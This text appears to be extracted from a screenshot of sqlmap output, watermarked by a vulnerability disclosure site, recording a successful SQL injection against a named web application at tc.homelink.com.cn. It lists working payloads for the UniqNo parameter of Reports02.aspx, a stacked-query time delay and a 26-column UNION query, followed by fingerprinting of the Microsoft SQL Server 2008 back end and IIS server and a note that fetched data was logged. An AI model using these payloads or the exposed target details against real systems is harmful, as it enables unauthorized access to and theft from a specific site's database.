 管理员: C:\Windows\system32\cmd.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://tc.homelink.com.cn:80/Superagent/Reports02.aspx?UniqNo=345;W
AITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 26 columns
Payload: http://tc.homelink.com.cn:80/Superagent/Reports02.aspx?UniqNo=-2580
UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR(106)+CH
AR(120)+CHAR(113)+CHAR(77)+CHAR(85)+CHAR(107)+CHAR(85)+CHAR(79)+CHAR(86)+CHAR(12
1)+CHAR(82)+CHAR(97)+CHAR(77)+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(118)+CHAR(113),
NULL,NULL,NULL--
---
[16:45:12] [INFO] testing Microsoft SQL Server
[16:45:12] [INFO] confirming Microsoft SQL Server
[16:45:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:45:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\tc.homelink.com.cn'
[*] shutting down at 16:45:16
www.wooyun.org